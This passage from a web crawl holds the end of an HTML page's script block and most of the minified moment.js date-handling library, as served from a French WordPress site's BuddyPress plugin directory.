ull,\x220dAFcWeA5VQDxQwX8vTnblsQssWqNoLlNLZBSR_527TLK9F6oe_o0m8K31-ZXM1NJ56Sc4FReoPQjZSNIHSMMFE7P1nRWCtiIRiQ\x22,1768951251102]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=5.1.2
body_size: 16684
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return _t.apply(null,arguments)}function t(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function n(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function s(e){var t;for(t in e)return!1;return!0}function i(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function r(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function u(e,t,n,s){return Ue(e,t,n,s,!0).utc()}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function l(e){return null==e._pf&&(e._pf=d()),e._pf}function h(e){if(null==e._isValid){var t=l(e),n=yt.call(t.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function c(e){var t=u(NaN);return null!=e?o(l(t),e):l(t).userInvalidated=!0,t}function f(e){return void 0===e}function m(e,t){var n,s,i;if(f(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),f(t._i)||(e._i=t._i),f(t._f)||(e._f=t._f),f(t._l)||(e._l=t._l),f(t._strict)||(e._strict=t._strict),f(t._tzm)||(e._tzm=t._tzm),f(t._isUTC)||(e._isUTC=t._isUTC),f(t._offset)||(e._offset=t._offset),f(t._pf)||(e._pf=l(t)),f(t._locale)||(e._locale=t._locale),gt.length>0)for(n in gt)f(i=t[s=gt[n]])||(e[s]=i);return e}function _(t){m(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),!1===pt&&(pt=!0,e.updateOffset(this),pt=!1)}function y(e){return e instanceof _||null!=e&&null!=e._isAMomentObject}function g(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function p(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=g(t)),n}function w(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&p(e[s])!==p(t[s]))&&a++;return a+r}function v(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function S(t,n){var s=!0;return o(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){i+="\n["+a+"] ";for(var o in arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}v(t+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),s=!1}return n.apply(this,arguments)},n)}function M(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),wt[t]||(v(n),wt[t]=!0)}function k(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e,t){var s,i=o({},e);for(s in t)a(t,s)&&(n(e[s])&&n(t[s])?(i[s]={},o(i[s],e[s]),o(i[s],t[s])):null!=t[s]?i[s]=t[s]:delete i[s]);for(s in e)a(e,s)&&!a(t,s)&&n(e[s])&&(i[s]=o({},i[s]));return i}function Y(e){null!=e&&this.set(e)}function x(e,t){var n=e.toLowerCase();xt[n]=xt[n+"s"]=xt[t]=e}function O(e){return"string"==typeof e?xt[e]||xt[e.toLowerCase()]:void 0}function b(e){var t,n,s={};for(n in e)a(e,n)&&(t=O(n))&&(s[t]=e[n]);return s}function T(e,t){Ot[e]=t}function P(e){var t=[];for(var n in e)t.push({unit:n,priority:Ot[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function W(t,n){return function(s){return null!=s?(U(this,t,s),e.updateOffset(this,n),this):R(this,t)}}function R(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function U(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function C(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}function F(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(Wt[e]=i),t&&(Wt[t[0]]=function(){return C(i.apply(this,arguments),t[1],t[2])}),n&&(Wt[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function H(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function L(e){var t,n,s=e.match(bt);for(t=0,n=s.length;t<n;t++)Wt[s[t]]?s[t]=Wt[s[t]]:s[t]=H(s[t]);return function(t){var i,r="";for(i=0;i<n;i++)r+=s[i]instanceof Function?s[i].call(t,e):s[i];return r}}function G(e,t){return e.isValid()?(t=V(t,e.localeData()),Pt[t]=Pt[t]||L(t),Pt[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;for(Tt.lastIndex=0;n>=0&&Tt.test(e);)e=e.replace(Tt,function(e){return t.longDateFormat(e)||e}),Tt.lastIndex=0,n-=1;return e}function j(e,t,n){Bt[e]=k(t)?t:function(e,s){return e&&n?n:t}}function A(e,t){return a(Bt,e)?Bt[e](t._strict,t._locale):new RegExp(E(e))}function E(e){return I(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i}))}function I(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function N(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(s=function(e,n){n[t]=p(e)}),n=0;n<e.length;n++)Jt[e[n]]=s}function z(e,t){N(e,function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)})}function Z(e,t,n){null!=t&&a(Jt,e)&&Jt[e](t,n._a,n,e)}function q(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function $(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=u([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:-1!==(i=St.call(this._longMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:-1!==(i=St.call(this._shortMonthsParse,a))?i:null}function B(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=p(t);else if("number"!=typeof(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),q(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function J(t){return null!=t?(B(this,t),e.updateOffset(this,!0),this):R(this,"Month")}function Q(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=u([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=I(s[t]),i[t]=I(i[t]);for(t=0;t<24;t++)r[t]=I(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function X(e){return K(e)?366:365}function K(e){return e%4==0&&e%100!=0||e%400==0}function ee(e,t,n,s,i,r,a){var o=new Date(e,t,n,s,i,r,a);return e<100&&e>=0&&isFinite(o.getFullYear())&&o.setFullYear(e),o}function te(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function ne(e,t,n){var s=7+t-n;return-((7+te(e,0,s).getUTCDay()-t)%7)+s-1}function se(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+ne(e,s,i);return o<=0?a=X(r=e-1)+o:o>X(e)?(r=e+1,a=o-X(e)):(r=e,a=o),{year:r,dayOfYear:a}}function ie(e,t,n){var s,i,r=ne(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+re(i=e.year()-1,t,n):a>re(e.year(),t,n)?(s=a-re(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function re(e,t,n){var s=ne(e,t,n),i=ne(e+1,t,n);return(X(e)-s+i)/7}function ae(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function oe(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function ue(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=u([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null}function de(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=u([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),d.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),d.sort(e),l.sort(e),t=0;t<7;t++)o[t]=I(o[t]),d[t]=I(d[t]),l[t]=I(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function le(){return this.hours()%12||12}function he(e,t){F(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function ce(e,t){return t._meridiemParse}function fe(e){return e?e.toLowerCase().replace("_","-"):e}function me(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=fe(e[r]).split("-")).length,n=(n=fe(e[r+1]))?n.split("-"):null;t>0;){if(s=_e(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&w(i,n,!0)>=t-1)break;t--}r++}return null}function _e(e){var t=null;if(!Dn[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=vn._abbr,require("./locale/"+e),ye(t)}catch(e){}return Dn[e]}function ye(e,t){var n;return e&&(n=f(t)?pe(e):ge(e,t))&&(vn=n),vn._abbr}function ge(e,t){if(null!==t){var n=kn;return t.abbr=e,null!=Dn[e]?(M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Dn[e]._config):null!=t.parentLocale&&(null!=Dn[t.parentLocale]?n=Dn[t.parentLocale]._config:M("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Dn[e]=new Y(D(n,t)),ye(e),Dn[e]}return delete Dn[e],null}function pe(e){var n;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vn;if(!t(e)){if(n=_e(e))return n;e=[e]}return me(e)}function we(e){var t,n=e._a;return n&&-2===l(e).overflow&&(t=n[Xt]<0||n[Xt]>11?Xt:n[Kt]<1||n[Kt]>q(n[Qt],n[Xt])?Kt:n[en]<0||n[en]>24||24===n[en]&&(0!==n[tn]||0!==n[nn]||0!==n[sn])?en:n[tn]<0||n[tn]>59?tn:n[nn]<0||n[nn]>59?nn:n[sn]<0||n[sn]>999?sn:-1,l(e)._overflowDayOfYear&&(t<Qt||t>Kt)&&(t=Kt),l(e)._overflowWeeks&&-1===t&&(t=rn),l(e)._overflowWeekday&&-1===t&&(t=an),l(e).overflow=t),e}function ve(e){var t,n,s,i,r,a,o=e._i,u=Yn.exec(o)||xn.exec(o);if(u){for(l(e).iso=!0,t=0,n=bn.length;t<n;t++)if(bn[t][1].exec(u[1])){i=bn[t][0],s=!1!==bn[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=Tn.length;t<n;t++)if(Tn[t][1].exec(u[3])){r=(u[2]||" ")+Tn[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!On.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),xe(e)}else e._isValid=!1}function Se(t){var n=Pn.exec(t._i);null===n?(ve(t),!1===t._isValid&&(delete t._isValid,e.createFromInputFallback(t))):t._d=new Date(+n[1])}function Me(e,t,n){return null!=e?e:null!=t?t:n}function ke(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function De(e){var t,n,s,i,r=[];if(!e._d){for(s=ke(e),e._w&&null==e._a[Kt]&&null==e._a[Xt]&&Ye(e),e._dayOfYear&&(i=Me(e._a[Qt],s[Qt]),e._dayOfYear>X(i)&&(l(e)._overflowDayOfYear=!0),n=te(i,0,e._dayOfYear),e._a[Xt]=n.getUTCMonth(),e._a[Kt]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=r[t]=s[t];for(;t<7;t++)e._a[t]=r[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[en]&&0===e._a[tn]&&0===e._a[nn]&&0===e._a[sn]&&(e._nextDay=!0,e._a[en]=0),e._d=(e._useUTC?te:ee).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[en]=24)}}function Ye(e){var t,n,s,i,r,a,o,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=Me(t.GG,e._a[Qt],ie(Ce(),1,4).year),s=Me(t.W,1),((i=Me(t.E,1))<1||i>7)&&(u=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,n=Me(t.gg,e._a[Qt],ie(Ce(),r,a).year),s=Me(t.w,1),null!=t.d?((i=t.d)<0||i>6)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(u=!0)):i=r),s<1||s>re(n,r,a)?l(e)._overflowWeeks=!0:null!=u?l(e)._overflowWeekday=!0:(o=se(n,s,i,r,a),e._a[Qt]=o.year,e._dayOfYear=o.dayOfYear)}function xe(t){if(t._f!==e.ISO_8601){t._a=[],l(t).empty=!0;var n,s,i,r,a,o=""+t._i,u=o.length,d=0;for(i=V(t._f,t._locale).match(bt)||[],n=0;n<i.length;n++)r=i[n],(s=(o.match(A(r,t))||[])[0])&&((a=o.substr(0,o.indexOf(s))).length>0&&l(t).unusedInput.push(a),o=o.slice(o.indexOf(s)+s.length),d+=s.length),Wt[r]?(s?l(t).empty=!1:l(t).unusedTokens.push(r),Z(r,s,t)):t._strict&&!s&&l(t).unusedTokens.push(r);l(t).charsLeftOver=u-d,o.length>0&&l(t).unusedInput.push(o),t._a[en]<=12&&!0===l(t).bigHour&&t._a[en]>0&&(l(t).bigHour=void 0),l(t).parsedDateParts=t._a.slice(0),l(t).meridiem=t._meridiem,t._a[en]=Oe(t._locale,t._a[en],t._meridiem),De(t),we(t)}else ve(t)}function Oe(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0),t):t}function be(e){var t,n,s,i,r;if(0===e._f.length)return l(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)r=0,t=m({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],xe(t),h(t)&&(r+=l(t).charsLeftOver,r+=10*l(t).unusedTokens.length,l(t).score=r,(null==s||r<s)&&(s=r,n=t));o(e,n||t)}function Te(e){if(!e._d){var t=b(e._i);e._a=r([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),De(e)}}function Pe(e){var t=new _(we(We(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function We(e){var n=e._i,s=e._f;return e._locale=e._locale||pe(e._l),null===n||void 0===s&&""===n?c({nullInput:!0}):("string"==typeof n&&(e._i=n=e._locale.preparse(n)),y(n)?new _(we(n)):(t(s)?be(e):i(n)?e._d=n:s?xe(e):Re(e),h(e)||(e._d=null),e))}function Re(n){var s=n._i;void 0===s?n._d=new Date(e.now()):i(s)?n._d=new Date(s.valueOf()):"string"==typeof s?Se(n):t(s)?(n._a=r(s.slice(0),function(e){return parseInt(e,10)}),De(n)):"object"==typeof s?Te(n):"number"==typeof s?n._d=new Date(s):e.createFromInputFallback(n)}function Ue(e,i,r,a,o){var u={};return"boolean"==typeof r&&(a=r,r=void 0),(n(e)&&s(e)||t(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=o,u._l=r,u._i=e,u._f=i,u._strict=a,Pe(u)}function Ce(e,t,n,s){return Ue(e,t,n,s,!1)}function Fe(e,n){var s,i;if(1===n.length&&t(n[0])&&(n=n[0]),!n.length)return Ce();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][e](s)||(s=n[i]);return s}function He(e){var t=b(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||0,a=t.day||0,o=t.hour||0,u=t.minute||0,d=t.second||0,l=t.millisecond||0;this._milliseconds=+l+1e3*d+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=pe(),this._bubble()}function Le(e){return e instanceof He}function Ge(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ve(e,t){F(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+C(~~(e/60),2)+t+C(~~e%60,2)})}function je(e,t){var n=(t||"").match(e)||[],s=((n[n.length-1]||[])+"").match(Un)||["-",0,0],i=60*s[1]+p(s[2]);return"+"===s[0]?i:-i}function Ae(t,n){var s,r;return n._isUTC?(s=n.clone(),r=(y(t)||i(t)?t.valueOf():Ce(t).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+r),e.updateOffset(s,!1),s):Ce(t).local()}function Ee(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ie(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ne(e,t){var n,s,i,r=e,o=null;return Le(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(r={},t?r[t]=e:r.milliseconds=e):(o=Cn.exec(e))?(n="-"===o[1]?-1:1,r={y:0,d:p(o[Kt])*n,h:p(o[en])*n,m:p(o[tn])*n,s:p(o[nn])*n,ms:p(Ge(1e3*o[sn]))*n}):(o=Fn.exec(e))?(n="-"===o[1]?-1:1,r={y:ze(o[2],n),M:ze(o[3],n),w:ze(o[4],n),d:ze(o[5],n),h:ze(o[6],n),m:ze(o[7],n),s:ze(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=qe(Ce(r.from),Ce(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new He(r),Le(e)&&a(e,"_locale")&&(s._locale=e._locale),s}function ze(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ze(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function qe(e,t){var n;return e.isValid()&&t.isValid()?(t=Ae(t,e),e.isBefore(t)?n=Ze(e,t):((n=Ze(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function $e(e,t){return function(n,s){var i,r;return null===s||isNaN(+s)||(M(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=s,s=r),n="string"==typeof n?+n:n,i=Ne(n,s),Be(this,i,e),this}}function Be(t,n,s,i){var r=n._milliseconds,a=Ge(n._days),o=Ge(n._months);t.isValid()&&(i=null==i||i,r&&t._d.setTime(t._d.valueOf()+r*s),a&&U(t,"Date",R(t,"Date")+a*s),o&&B(t,R(t,"Month")+o*s),i&&e.updateOffset(t,a||o))}function Je(e,t){var n,s=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(s,"months");return n=t-i<0?(t-i)/(i-e.clone().add(s-1,"months")):(t-i)/(e.clone().add(s+1,"months")-i),-(s+n)||0}function Qe(e){var t;return void 0===e?this._locale._abbr:(null!=(t=pe(e))&&(this._locale=t),this)}function Xe(){return this._locale}function Ke(e,t){F(0,[e,e.length],0,t)}function et(e,t,n,s,i){var r;return null==e?ie(this,s,i).year:(r=re(e,s,i),t>r&&(t=r),tt.call(this,e,t,n,s,i))}function tt(e,t,n,s,i){var r=se(e,t,n,s,i),a=te(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function nt(e){return e}function st(e,t,n,s){var i=pe(),r=u().set(s,t);return i[n](r,e)}function it(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return st(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=st(e,s,n,"month");return i}function rt(e,t,n,s){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var i=pe(),r=e?i._week.dow:0;if(null!=n)return st(t,(n+r)%7,s,"day");var a,o=[];for(a=0;a<7;a++)o[a]=st(t,(a+r)%7,s,"day");return o}function at(e,t,n,s){var i=Ne(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function ot(e){return e<0?Math.floor(e):Math.ceil(e)}function ut(e){return 4800*e/146097}function dt(e){return 146097*e/4800}function lt(e){return function(){return this.as(e)}}function ht(e){return function(){return this._data[e]}}function ct(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}function ft(e,t,n){var s=Ne(e).abs(),i=ds(s.as("s")),r=ds(s.as("m")),a=ds(s.as("h")),o=ds(s.as("d")),u=ds(s.as("M")),d=ds(s.as("y")),l=i<ls.s&&["s",i]||r<=1&&["m"]||r<ls.m&&["mm",r]||a<=1&&["h"]||a<ls.h&&["hh",a]||o<=1&&["d"]||o<ls.d&&["dd",o]||u<=1&&["M"]||u<ls.M&&["MM",u]||d<=1&&["y"]||["yy",d];return l[2]=t,l[3]=+e>0,l[4]=n,ct.apply(null,l)}function mt(){var e,t,n,s=hs(this._milliseconds)/1e3,i=hs(this._days),r=hs(this._months);t=g((e=g(s/60))/60),s%=60,e%=60;var a=n=g(r/12),o=r%=12,u=i,d=t,l=e,h=s,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(a?a+"Y":"")+(o?o+"M":"")+(u?u+"D":"")+(d||l||h?"T":"")+(d?d+"H":"")+(l?l+"M":"")+(h?h+"S":""):"P0D"}var _t,yt;yt=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var gt=e.momentProperties=[],pt=!1,wt={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var vt;vt=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var St,Mt={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},kt={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Dt=/\d{1,2}/,Yt={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},xt={},Ot={},bt=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Tt=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Pt={},Wt={},Rt=/\d/,Ut=/\d\d/,Ct=/\d{3}/,Ft=/\d{4}/,Ht=/[+-]?\d{6}/,Lt=/\d\d?/,Gt=/\d\d\d\d?/,Vt=/\d\d\d\d\d\d?/,jt=/\d{1,3}/,At=/\d{1,4}/,Et=/[+-]?\d{1,6}/,It=/\d+/,Nt=/[+-]?\d+/,zt=/Z|[+-]\d\d:?\d\d/gi,Zt=/Z|[+-]\d\d(?::?\d\d)?/gi,qt=/[+-]?\d+(\.\d{1,3})?/,$t=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Bt={},Jt={},Qt=0,Xt=1,Kt=2,en=3,tn=4,nn=5,sn=6,rn=7,an=8;St=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},F("M",["MM",2],"Mo",function(){return this.month()+1}),F("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),F("MMMM",0,0,function(e){return this.localeData().months(this,e)}),x("month","M"),T("month",8),j("M",Lt),j("MM",Lt,Ut),j("MMM",function(e,t){return t.monthsShortRegex(e)}),j("MMMM",function(e,t){return t.monthsRegex(e)}),N(["M","MM"],function(e,t){t[Xt]=p(e)-1}),N(["MMM","MMMM"],function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[Xt]=i:l(n).invalidMonth=e});var on=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,un="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),dn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ln=$t,hn=$t;F("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),F(0,["YY",2],0,function(){return this.year()%100}),F(0,["YYYY",4],0,"year"),F(0,["YYYYY",5],0,"year"),F(0,["YYYYYY",6,!0],0,"year"),x("year","y"),T("year",1),j("Y",Nt),j("YY",Lt,Ut),j("YYYY",At,Ft),j("YYYYY",Et,Ht),j("YYYYYY",Et,Ht),N(["YYYYY","YYYYYY"],Qt),N("YYYY",function(t,n){n[Qt]=2===t.length?e.parseTwoDigitYear(t):p(t)}),N("YY",function(t,n){n[Qt]=e.parseTwoDigitYear(t)}),N("Y",function(e,t){t[Qt]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return p(e)+(p(e)>68?1900:2e3)};var cn=W("FullYear",!0);F("w",["ww",2],"wo","week"),F("W",["WW",2],"Wo","isoWeek"),x("week","w"),x("isoWeek","W"),T("week",5),T("isoWeek",5),j("w",Lt),j("ww",Lt,Ut),j("W",Lt),j("WW",Lt,Ut),z(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=p(e)});var 